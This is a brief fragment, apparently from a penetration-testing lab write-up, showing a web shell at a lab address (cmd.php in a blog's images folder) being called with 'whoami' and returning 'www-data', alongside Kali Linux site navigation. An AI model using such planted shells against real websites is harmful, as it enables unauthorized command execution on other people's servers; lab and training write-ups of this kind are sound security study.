 10.10.10.100/blog/images/cmd.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Command: whoami
www-data